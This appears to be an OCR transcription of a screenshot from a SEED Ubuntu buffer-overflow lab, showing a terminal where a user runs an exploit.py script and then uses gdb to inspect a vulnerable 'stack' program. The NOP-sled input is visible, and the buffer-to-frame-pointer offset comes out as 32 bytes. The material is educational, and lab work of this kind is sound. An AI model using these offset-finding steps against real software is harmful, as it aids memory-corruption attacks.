 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En Oct 16 2019 1:49 PM liangyuwang
liangyuwang@VM: ~/Desktop
liangyuwang@VM:~/Desktop$
liangyuwang@VM:~/Desktop$
liangyuwang@VM:~/Desktop$
liangyuwang@VM:~/Desktop$ python3 exploit.py
liangyuwang@VM:~/Desktop$ gdb --quiet stack
Reading symbols from stack...done.
(gdb) b bof
Breakpoint 1 at 0x80484f1: file stack.c, line 14.
(gdb) r
Starting program: /home/liangyuwang/Desktop/stack
Breakpoint 1, bof (
    str=0xbfffec67 '\220' <repeats 36 times>, "\250\356\377\277", '\220' <repeat
s 160 times>...) at stack.c:14
warning: Source file is more recent than executable.
14          /* The following statement has a buffer overflow problem */
(gdb) p $ebp
$1 = (void *) 0xbfffec48
(gdb) p &buffer
$2 = (char (*)[24]) 0xbfffec28
(gdb) p/d 0xbfffec48- 0xbfffec28
$3 = 32
(gdb)
[3]+  Stopped                 gdb --quiet stack
Right Ctrl